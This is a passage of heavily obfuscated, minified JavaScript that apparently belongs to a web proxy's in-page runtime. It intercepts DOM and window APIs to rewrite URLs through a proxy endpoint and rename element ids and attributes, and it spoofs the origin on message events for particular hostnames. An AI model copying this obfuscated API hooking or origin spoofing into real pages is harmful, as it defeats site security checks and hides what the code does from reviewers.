arguments[h(3577)]>0&&(0,o.pI)(l,t)})),Gt(s,h(2416),h(2100),(function(t,o,a){const c=h;if(a){const t=a[c(2076)](",")[c(3805)]((t=>{const e=c;if(t[e(286)](e(3385))){const n=t[e(2076)]("=")[1];return e(3385)[e(1386)](zt(r,n,i.A[e(716)](s)[e(1848)][e(716)][e(876)](s[e(2976)])))}return t}));a=t[c(347)](",")}if([c(1777)][c(286)](t)){const l=i.A[c(716)](s)[c(1929)][c(1637)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2025)===o?new Proxy(t[u(2025)],{set:function(t,o,c){const d=u;if(d(835)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2662)],baseUrl:i.A[d(716)](s)[d(1848)][d(716)][d(876)](s[d(2976)]),endpoint:n.A[d(3403)]});return nt(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(914)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2662)],baseUrl:i.A[c(716)](s)[c(1848)][c(716)][c(876)](s[c(2976)]),endpoint:n.A[c(3403)],extra:{sourceFrameOrigin:null===(l=ne(s))||void 0===l?void 0:l[c(2865)]}}));let u=s;for(;G(u,c(3078),c(3498),{url:t,target:o,windowFeatures:a,name:s[c(3322)]}),u!==s[c(1678)];)u=u[c(2132)][c(2315)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),$t(s,h(1359),h(2895),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(716)](s)[t(2641)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1717)]:a}});const f=!(null==d||!d[h(2562)]);function m(){const t=h;if(this instanceof s[t(1635)]){const e=i.A[t(716)](s)[t(3358)][t(1637)](this,t(1216));if(null!=e&&e[t(1870)](t(3015)))return!1;if(t(641)===i.A[t(716)](s)[t(3358)][t(1637)](this,t(1975)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3263)]){const t=i.A[s(716)](e)[s(534)][s(716)][s(1637)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(716)](e)[s(811)][s(716)][s(1637)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Gt(s,h(1821),h(3044),(function(t,e,n){const r=h,o=i.A[r(716)](s)[r(1549)][r(1637)](this,t,e,n);try{var a;const n=r(914)==typeof t&&r(530)===t[r(1784)](),o=r(2511)!==(null===(a=s[r(2976)])||void 0===a?void 0:a[r(2842)]),i=this===s[r(2976)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(502)])(t(1051));e&&t(871)==typeof e&&t(2096)==typeof e[t(2509)]?e[t(2509)][t(1637)](e,n):t(2096)==typeof e&&e[t(1637)](this,n)}catch(t){}};s[r(3908)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(914)==typeof t&&e(530)===t[e(1784)]()})),s[h(840)]=new(s[h(2306)])(s[h(2025)],{get:function(t,e){return s[h(2025)][e]},set:function(t,e,n){return s[h(2025)][e]=n,!0}}),$t(s,h(1635),h(1216),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(1100)][t(716)][t(1637)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1717)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3577)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1870)](o(1117))?(t=jt(t,r,s),i.A[o(716)](s)[o(1100)][o(3929)][o(1637)](this,t,...c)):(0,e.EW)(t)&&fe((0,e.sH)(t)[o(1717)])?i.A[o(716)](s)[o(1100)][o(3929)][o(1637)](this,t,...c):i.A[o(716)](s)[o(1100)][o(3929)][o(1637)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2478)],baseUrl:i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)]),endpoint:n.A[o(3403)]}),...c):i.A[o(716)](s)[o(1100)][o(3929)][o(1637)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(2394),h(2865),{get:function(){const t=h;if(t(2480)===this[t(1856)])return t(2918);if(this[t(1856)][t(3322)]&&t(914)==typeof this[t(1856)][t(3322)]&&this[t(1856)][t(3322)][t(1870)](t(3567)))return window[t(2025)][t(2865)][t(1208)](t(3177))?t(3871):window[t(2025)][t(2865)][t(1208)](t(1555))?t(3640):window[t(2025)][t(2865)][t(1208)](t(2884))?t(1218):window[t(2025)][t(2865)][t(1208)](t(2134))?t(394):window[t(2025)][t(2865)][t(1208)](t(2252))?t(3653):window[t(2025)][t(2865)][t(1208)](t(2779))?t(2830):window[t(2025)][t(2865)][t(1208)](t(1444))?t(976):window[t(2025)][t(2865)][t(1208)](t(1264))?t(3335):window[t(2025)][t(2865)][t(1208)](t(2556))?t(936):window[t(2025)][t(2865)][t(1208)](t(3161))?t(1526):window[t(2025)][t(2865)][t(1208)](t(2791))?t(3460):window[t(2025)][t(2865)][t(1208)](t(713))?t(3229):window[t(2025)][t(2865)][t(1208)](t(1475))?t(3278):window[t(2025)][t(2865)][t(1208)](t(3920))?t(2514):window[t(2025)][t(2865)][t(1208)](t(2334))?t(2284):window[t(2025)][t(2865)][t(1208)](t(1011))?t(3339):window[t(2025)][t(2865)][t(1208)](t(850))?t(1898):window[t(2025)][t(2865)][t(1208)](t(1690))?t(1442):window[t(2025)][t(2865)][t(1208)](t(3190))?t(1727):window[t(2025)][t(2865)][t(1208)](t(932))?t(611):window[t(2025)][t(2865)][t(1208)](t(3622))?t(506):window[t(2025)][t(2865)][t(1208)](t(1179))?t(901):t(1449);try{if(window[t(2025)][t(2865)][t(1208)](t(1640))&&t(914)==typeof this[t(1856)]&&t(2326)===JSON[t(1545)](this[t(1856)])[t(2236)])return t(3844)}catch(t){}if(t(914)==typeof this[t(1856)]&&window[t(2025)][t(2865)][t(1208)](t(2423)))try{var e;const n=JSON[t(1545)](this[t(1856)]);if(null!==(e=n[t(513)])&&void 0!==e&&e[t(1870)](t(3409))||t(2061)===n[t(3749)])return t(2611)}catch(t){}if(t(914)==typeof this[t(1856)]&&this[t(1856)][t(1870)](t(963)))return t(1789);if(this[t(1856)]&&t(914)==typeof this[t(1856)]&&this[t(1856)][t(1870)](t(1562)))return t(3985);for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(716)](s)[t(2e3)][t(716)][t(876)](this,r)}}),$t(s,h(320),h(1216),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(3257)][t(716)][t(1637)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1717)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3577)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(290)]())&&fe((0,e.sH)(t[o(290)]())[o(1717)])||(0,e.EW)(t[o(290)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(290)](),kind:e.MN[o(1132)],baseUrl:i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)]),endpoint:n.A[o(3403)]})),i.A[o(716)](s)[o(3257)][o(3929)][o(1637)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(290)]())})),$t(s,h(1588),h(1216),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(2704)][t(716)][t(876)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1717)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3577)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&fe((0,e.sH)(t)[o(1717)])?i.A[o(716)](s)[o(2704)][o(3929)][o(1637)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(962)],baseUrl:i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)]),endpoint:n.A[o(3403)]})),i.A[o(716)](s)[o(2704)][o(3929)][o(876)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(1876),h(835),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(1970)][t(716)][t(1637)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1717)];a=fe(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(716)](s)[o(2746)][o(716)][o(1637)](this),c=i.A[o(716)](s)[o(1612)][o(716)][o(1637)](this),l=o(3494)===a||o(3731)===a&&o(660)===c?e.MN[o(1252)]:o(3731)===a&&o(4004)===c?e.MN[o(962)]:e.MN[o(1132)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)]),endpoint:n.A[o(3403)]});for(var u=arguments[o(3577)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(716)](s)[o(1970)][o(3929)][o(1637)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),$t(s,h(729),h(436),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(3420)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](s)[a(1848)][a(716)][a(876)](s[a(2976)]),endpoint:n.A[a(3403)]}));for(var c=arguments[a(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(716)](s)[a(3420)][a(3929)][a(1637)](this,t,...u)}}),$t(s,h(798),h(1216),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(2955)][t(716)][t(1637)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1717)];a=fe(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](s)[a(1848)][a(716)][a(876)](s[a(2976)]),endpoint:n.A[a(3403)]}));for(var c=arguments[a(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(716)](s)[a(2955)][a(3929)][a(1637)](this,t,...u)}}),$t(s,h(3263),h(2834),{get:function(){const t=h;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(716)](s)[t(2027)][t(716)][t(1637)](this,...n);return t(660)===this[t(702)][t(1784)]()?(0,gt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3577)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(660)===this[e(702)][e(1784)]())return i.A[e(716)](s)[e(2027)][e(3929)][e(1637)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(4004)===this[e(702)][e(1784)]())return i.A[e(716)](s)[e(2027)][e(3929)][e(1637)](this,t,...a);const u=t[e(290)]();if(this instanceof s[e(3095)]&&u[e(286)](e(2683)))return i.A[e(716)](s)[e(2027)][e(3929)][e(1637)](this,t,...a);if((e(1276)===r[e(443)]||e(3642)===r[e(443)])&&(this instanceof s[e(922)]||this instanceof s[e(1275)]||this instanceof s[e(777)]||this instanceof s[e(2905)]||this instanceof s[e(3091)]||this instanceof s[e(2153)]||u[e(1870)](e(376))))return i.A[e(716)](s)[e(2027)][e(3929)][e(1637)](this,t,...a);const d=Wt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(716)](s)[e(2027)][e(3929)][e(1637)](this,d,...a)}}),me(s,h(3263),h(524),(function(t,a,c){const d=h;a=a[d(1784)](),(0,o.yu)(l,a)&&(a=d(2163)+(0,u.md)(a[d(1500)](5)[d(1784)]()));let f=String(c);const m=this[d(702)][d(1784)]();if(["id",d(776)][d(286)](a))f=f[d(2076)](" ")[d(3805)]((t=>t[d(830)]()))[d(3805)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(347)](" ");else if([d(1216),d(835)][d(286)](a)){if(!(0,e.EW)(f)||!fe((0,e.sH)(f)[d(1717)])){const t=d(1417)===m?e.MN[d(2478)]:d(4004)===m?e.MN[d(962)]:e.MN[d(1132)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(716)](s)[d(1848)][d(716)][d(876)](s[d(2976)]),endpoint:n.A[d(3403)]})}}else if(d(3214)===a)f=d(3011)[d(1386)](Mt,d(298))[d(1386)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3403)]+d(452),kind:e.MN[d(962)],baseUrl:i.A[d(716)](s)[d(1848)][d(716)][d(876)](s[d(2976)]),endpoint:n.A[d(3403)]}),d(589))[d(1386)]((0,Et.x)().id,d(2182))+Wt({_window:s,protectUrlContext:r,html:f});else if(d(2362)===a)f=Tt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3403)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1914)===a||d(2595)===a)f=d(2391)+f;else if(d(3312)===m&&d(3468)===a&&(0,o.pI)(l,f)){const t=i.A[d(716)](s)[d(3358)][d(1637)](this,d(3524));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(2764)===t?e.MN[d(2662)]:e.MN[d(2478)],baseUrl:i.A[d(716)](s)[d(1848)][d(716)][d(876)](s[d(2976)]),endpoint:n.A[d(3403)]})}else d(3312)===m&&d(3524)===a&&(0,o.Bo)(l,f)?[d(2764),d(2212),d(3418),d(1438)][d(286)](f)||(f=(0,u.md)(f)):d(3066)!==m||d(1216)!==a&&d(436)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(1132)],baseUrl:i.A[d(716)](s)[d(1848)][d(716)][d(876)](s[d(2976)]),endpoint:n.A[d(3403)]});return t[d(1637)](this,a,f)}),(function(t,e){const n=h,r=t[n(1784)]();if(["id",n(776)][n(286)](r)&&(0,o.Bo)(l,e))return!0;if([n(1216),n(835),n(2362)][n(286)](r)&&(0,o.pI)(l,e))return!0;if(n(3214)===r&&this instanceof HTMLIFrameElement&&m[n(1637)](this))return!0;if([n(1914),n(2595)][n(286)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(702)][n(1784)]();return!(n(3312)!==i||n(3468)!==t||!(0,o.pI)(l,e))||!(n(3312)!==i||n(3524)!==t||!(0,o.Bo)(l,e))||!(n(3066)!==i||n(1216)!==t&&n(436)!==t||!(0,o.pI)(l,e))})),Gt(s,h(3263),h(2553),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2163)+(0,u.md)(t[n(1500)](5)[n(1784)]()));let r=i.A[n(716)](s)[n(3358)][n(1637)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(776)===t)r=r[n(2076)](" ")[n(3805)]((t=>t[n(830)]()))[n(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(347)](" ");else if(n(1216)===t&&(0,e.EW)(r)||n(835)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1717)];r=fe(t)?r:t}else n(2362)===t?r=Ct(r):n(1914)!==t&&n(2595)!==t||n(914)!=typeof r||!r[n(1870)](n(2391))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1500)](3);return r}),(function(t){const e=h,n=i.A[e(716)](s)[e(3358)][e(1637)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(776),e(1216),e(3214),e(2362),e(835),e(1914),e(2595)][e(286)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Gt(s,h(3263),h(918),(function(t){const e=h;return i.A[e(716)](s)[e(375)][e(1637)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3263),h(468),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1500)](5)[e(1784)]();t=e(2163)+(0,u.md)(n)}return i.A[e(716)](s)[e(3052)][e(1637)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(3263),h(2310),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1500)](5)[e(1784)]();t=e(2163)+(0,u.md)(n)}return i.A[e(716)](s)[e(3285)][e(1637)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Kt(s,h(3263),h(2635),{get:function(t,e){const n=h;n(914)==typeof e&&(0,o.yu)(l,e)&&(e=n(2163)+(0,u.md)(e[n(1500)](5)[n(1784)]()));const r=t[e];if(!r)return r;if(n(3577)===e)return r;var i;if(n(2096)==typeof r)return e===(null===(i=s[n(3310)])||void 0===i?void 0:i[n(2992)])?function(){const e=n,i=r[e(1637)](t);return new(s[e(2306)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1618)===n?function(){const e=i,n=s[e(1637)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1661)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1661)===e){const e=t[n(3322)];if("id"===e&&n(914)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(776)===e&&n(914)==typeof i)return i[n(2076)](" ")[n(3805)]((t=>t[n(830)]()))[n(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(347)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(3322)===e&&i[n(1870)](n(2163))){const t=i[n(1500)](5);return(0,u._)(t)?n(2163)+(0,u.ks)(t):i}return i}}):r(2096)==typeof i?i[r(2213)](t):i:i}}):n}:i(2096)==typeof r?r[i(2213)](t):r:s}})}:r[n(2213)](t);if(n(914)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2306)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2096)==typeof i)return i[r(2213)](t);if(r(1661)===e){const e=t[r(3322)];if("id"===e&&r(914)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(776)===e&&r(914)==typeof i)return i[r(2076)](" ")[r(3805)]((t=>t[r(830)]()))[r(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(347)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(3322)===e&&i[r(1870)](r(2163))){const t=i[r(1500)](5);return r(2163)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Gt(s,h(3263),h(3399),(function(t){const e=h;return!!t&&(t[e(3577)]>1e4?i.A[e(716)](s)[e(4005)][e(1637)](this,t):i.A[e(716)](s)[e(4005)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Kt(s,h(3773),h(2639),{get:function(t,e){const n=h;if(n(914)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2163)+r)?(0,u.md)(r):e];return n(2096)==typeof i?i[n(2213)](t):i},set:function(t,e,n){const r=h;if(r(914)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2163)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(1420)][e(1281)](t)[e(3805)]((t=>e(914)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(914)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2163)+t)?(0,u.md)(t):e}return s[n(1420)][n(501)](t,e)}},null,(function(){const t=h,e=i.A[t(716)](s)[t(2333)][t(716)][t(1637)](this);if(e){if(s[t(2025)][t(3244)][t(1208)](t(2034))&&t(1154)===e[t(2619)])return!1;if(s[t(2025)][t(3244)][t(1208)](t(3850))&&t(2714)===e[t(2619)])return!1}return!0})),$t(s,h(1635),h(3322),{get:function(){const t=h;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(716)](s)[t(2148)][t(716)][t(1637)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(716)](s)[e(2148)][e(3929)][e(1637)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1870)](e(327))})),Gt(s,h(3263),h(3559),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(716)](s)[e(3474)][e(1637)](this,n);return t[e(286)](e(3591))&&t!==n&&null===a?i.A[e(716)](s)[e(3474)][e(1637)](this,t):a}),(t=>t)),Gt(s,h(3263),h(3156),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(716)](s)[e(1031)][e(1637)](this,n);return t[e(286)](e(3591))&&t!==n&&0===a[e(3577)]?i.A[e(716)](s)[e(1031)][e(1637)](this,t):a}),(t=>t)),Gt(s,h(1755),h(3559),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(716)](s)[e(1431)][e(1637)](this,n);return t[e(286)](e(3591))&&t!==n&&null===a?i.A[e(716)](s)[e(1431)][e(1637)](this,t):a}),(t=>t)),Gt(s,h(1755),h(3156),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(716)](s)[e(2531)][e(1637)](this,n);return t[e(286)](e(3591))&&t!==n&&0===a[e(3577)]?i.A[e(716)](s)[e(2531)][e(1637)](this,t):a}),(t=>t)),$t(s,h(3263),"id",{get:function(){const t=h;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(716)](s)[t(534)][t(716)][t(1637)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(914)!=typeof t&&(t=s[e(3902)](t));for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(716)](s)[e(534)][e(3929)][e(1637)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Gt(s,h(3263),h(2932),(function(t,e){const n=h;return i.A[n(716)](s)[n(2912)][n(1637)](this,t,Wt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(3475)])})),Gt(s,h(3263),h(3388),(function(t){const e=h;return i.A[e(716)](s)[e(912)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Kt(s,h(3263),h(2164),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1998)===e)return function(){const e=n,i=[];for(var s=arguments[e(3577)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2152)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2060)](t)})),r[e(876)](t,[...i])};if(n(3829)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(876)](t,[e])};if(n(584)===e)return function(){const e=n;for(var i=arguments[e(3577)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3805)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(876)](t,[...c])};if(n(1570)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(876)](t,[e,i])};if(n(2272)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(876)](t,[e,i])};if(n(1661)===e)return r[n(2076)](" ")[n(3805)]((t=>t[n(830)]()))[n(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(347)](" ");if(e===s[n(3310)][n(2992)])return function(){const e=n,o=r[e(1637)](t);return new(s[e(2306)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1618)===n?function(){const e=r,n=o[e(1637)](t);return n?new(s[e(2306)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1661)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2096)==typeof o?o[r(2213)](t):o:o}}):n}:r(2096)==typeof o?o[r(2213)](t):o:o}})};if(n(914)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2096)==typeof r?r[n(2213)](t):r},set:function(t,e,n){const r=h;return r(1661)===e&&(n=n[r(2076)](" ")[r(3805)]((t=>t[r(830)]()))[r(3805)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(347)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(914)!=typeof t&&(t=t[e(290)]()),t=t[e(2076)](" ")[e(3805)]((t=>t[e(830)]()))[e(3805)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(347)](" "),i.A[e(716)](s)[e(2099)][e(1637)](this,e(776),t),t}),(()=>!0)),$t(s,h(3263),h(3134),{get:function(){const t=h;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](s)[t(3777)][t(716)][t(1637)](this,...n)[t(2076)](" ")[t(3805)]((e=>e[t(830)]()))[t(3805)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(347)](" ")},set:function(t){const e=h,n=t[e(2076)](" ")[e(3805)]((t=>t[e(830)]()))[e(3805)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(347)](" ");for(var r=arguments[e(3577)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(716)](s)[e(3777)][e(3929)][e(1637)](this,n,...a)}}),Gt(s,h(3290),h(2862),(function(t){const e=h;return i.A[e(716)](s)[e(821)][e(1637)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2976),h(2862),(function(t){const e=h;return e(914)!=typeof t&&(t=s[e(3902)](t)),i.A[e(716)](s)[e(2974)][e(1637)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3290),h(918),(function(t){const e=h;return i.A[e(716)](s)[e(2523)][e(1637)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3290),h(3559),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(716)](s)[e(1962)][e(1637)](this,n);return t[e(286)](e(3591))&&t!==n&&null===a?i.A[e(716)](s)[e(1962)][e(1637)](this,t):a}),(t=>t)),Gt(s,h(3290),h(3156),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(716)](s)[e(1704)][e(1637)](this,n);return t[e(286)](e(3591))&&t!==n&&0===a[e(3577)]?i.A[e(716)](s)[e(1704)][e(1637)](this,t):a}),(t=>t)),Gt(s,h(3290),h(1566),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(862)+(0,u.md)(t)),i.A[e(716)](s)[e(1342)][e(1637)](this,t)})),Gt(s,h(3290),h(1328),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(862)+(0,u.md)(t)),i.A[e(716)](s)[e(2947)][e(1637)](this,t)})),$t(s,h(2287),h(3468),{get:function(){const t=h;for(var n=arguments[t(3577)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(716)](s)[t(3727)][t(716)][t(876)](this,r);if((0,e.EW)(a)){const 